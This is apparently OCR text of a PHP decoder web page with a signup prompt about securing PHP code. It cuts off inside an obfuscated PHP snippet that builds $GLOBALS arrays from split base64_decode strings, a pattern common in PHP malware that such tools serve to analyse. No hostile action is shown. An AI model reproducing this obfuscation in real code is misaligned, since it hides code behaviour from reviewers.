
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<? $GLOBALS['1111']=
array(base64_decode('ZX'.'J'.'yb3Jf'.'cmVwb3'.'J0aW5n'),ba